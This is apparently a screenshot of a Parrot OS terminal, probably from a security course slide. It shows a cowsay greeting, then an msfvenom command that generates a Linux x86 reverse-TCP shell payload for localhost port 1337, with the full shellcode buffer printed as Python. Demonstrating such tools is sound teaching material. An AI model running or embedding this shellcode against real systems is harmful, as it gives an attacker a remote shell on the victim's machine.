 Applications Places System
Thu 13 Jun, 14:57
Parrot
Home
passwords.txt
README.license
Hello HWSW!
File Edit View Search Terminal Help
┌─[user@parrot]─[~]
└──╼ $cowsay "Hello HWSW!"
 _____________
< Hello HWSW! >
 -------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
┌─[user@parrot]─[~]
└──╼ $msfvenom -a x86 --platform Linux -p linux/x86/shell/reverse_tcp lhost=127.0.0.1
lport=1337 -f python
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of python file: 602 bytes
buf =  ""
buf += "\x6a\x0a\x5e\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\xb0"
buf += "\x66\x89\xe1\xcd\x80\x97\x5b\x68\x7f\x00\x00\x01\x68"
buf += "\x02\x00\x05\x39\x89\xe1\x6a\x66\x58\x50\x51\x57\x89"
buf += "\xe1\x43\xcd\x80\x85\xc0\x79\x19\x4e\x74\x3d\x68\xa2"
buf += "\x00\x00\x00\x58\x6a\x00\x6a\x05\x89\xe3\x31\xc9\xcd"
buf += "\x80\x85\xc0\x79\xbd\xeb\x27\xb2\x07\xb9\x00\x10\x00"
buf += "\x00\x89\xe3\xc1\xeb\x0c\xc1\xe3\x0c\xb0\x7d\xcd\x80"
buf += "\x85\xc0\x78\x10\x5b\x89\xe1\x99\xb6\x0c\xb0\x03\xcd"
buf += "\x80\x85\xc0\x78\x02\xff\xe1\xb8\x01\x00\x00\x00\xbb"
buf += "\x01\x00\x00\x00\xcd\x80"
┌─[user@parrot]─[~]
└──╼ $
Menu Hello HWSW!